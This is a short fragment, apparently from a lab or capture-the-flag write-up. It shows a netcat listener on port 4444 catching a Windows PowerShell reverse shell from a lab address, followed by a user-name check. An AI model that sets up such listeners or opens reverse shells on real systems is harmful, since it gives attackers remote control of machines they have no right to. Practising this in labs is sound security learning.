 rlwrap nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.10.204 49673
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32> $env:UserName
$env:UserName
omni$
PS C:\windows\system32>